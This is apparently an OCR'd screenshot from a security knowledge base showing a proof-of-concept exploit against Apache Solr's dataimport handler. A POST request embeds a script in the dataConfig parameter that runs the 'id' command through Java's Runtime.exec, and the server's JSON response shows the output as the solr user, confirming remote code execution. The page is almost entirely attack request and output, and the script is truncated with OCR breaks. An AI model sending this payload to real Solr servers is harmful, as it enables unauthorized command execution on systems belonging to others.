 Request
Raw Params Headers Hex
POST /solr/test_0nth3way/dataimport HTTP/1.1
Host: 192.168.17.136:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: application/json, text/plain, */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.17.136:8983/solr/
Content-type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 1016
Connection: close
command=full-import&verbose=false&clean=false&commit=false&debug=true&
core=test_0nth3way&name=dataimport&dataConfig=
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(row){
var bufReader = new java.io.BufferedReader(new
java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("id").getInputStrea
m()));
Response
Raw Headers Hex JSON
HTTP/1.1 200 OK
Connection: close
Content-Type: application/json;charset=utf-8
Content-Length: 609
{
"responseHeader":{
"status":0,
"QTime":4215},
"initArgs":[
"defaults",[
"config","db-data-config.xml"]],
"command":"full-import",
"mode":"debug",
"documents":[{
"title":["uid=8983(solr) gid=8983(solr) groups=8983(solr)\n\r"]}],
"verbose-output":[],
"status":"idle",
"importResponse":"",
"statusMessages":{
"Total Requests made to DataSource":"1",
"Total Rows Fetched":"1",
"Total Documents Processed":"0",
"Total Documents Skipped":"0",
"Full Dump Started":"2019-11-21 14:26:32",
"Total Documents Failed":"1",
"Time taken":"0:0:4.121"}}
零组资料文库